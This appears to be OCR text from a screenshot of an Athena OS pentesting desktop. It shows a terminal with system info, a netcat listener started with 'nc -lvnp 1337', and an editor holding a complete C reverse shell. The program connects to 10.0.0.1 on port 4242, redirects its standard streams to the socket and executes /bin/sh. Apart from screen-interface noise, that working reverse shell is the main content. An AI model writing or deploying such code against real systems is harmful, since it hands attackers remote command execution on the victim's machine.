 Activities Places kitty
lun 9 gen 03:33
Home
Trash
tmux ~
03:33
[HQ🚀192.168.126.154⚔️athena] [4/4
[👾]/home/athena $ bfetch
athena@athena-vmwarevirtualpm
os Athena
host VMware Virtual Platfoe
kernel 6.1.3-zen1-1-zen
uptime 10h 17m
pkgs 858
memory 1785M / 3885M
[HQ🚀192.168.126.154⚔️athena]
[👾]/home/athena $ nc -lvnp 1337
Listening on 0.0.0.0 1337
athena@athena-vmwarevirtualplatform 0 0B/s Copy 03:33:50 2023-01-09
File Edit Selection View Go ···
C #include <stdio.h> Untitled-1 ●
1 #include <stdio.h>
2 #include <sys/socket.h>
3 #include <sys/types.h>
4 #include <stdlib.h>
5 #include <unistd.h>
6 #include <netinet/in.h>
7 #include <arpa/inet.h>
8
9 int main(void){
10 int port = 4242;
11 struct sockaddr_in revsockaddr;
12
13 int sockt = socket(AF_INET, SOCK_STREAM, 0);
14 revsockaddr.sin_family = AF_INET;
15 revsockaddr.sin_port = htons(port);
16 revsockaddr.sin_addr.s_addr = inet_addr("10.0.0.1");
17
18 connect(sockt, (struct sockaddr *) &revsockaddr,
19 sizeof(revsockaddr));
20 dup2(sockt, 0);
21 dup2(sockt, 1);
22 dup2(sockt, 2);
23
24 char * const argv[] = {"/bin/sh", NULL};
25 execve("/bin/sh", argv, NULL);
26
27 return 0;
28 }
0 0 Ln 10, Col 21 Spaces: 4 UTF-8 LF C
101
110
$
PS
W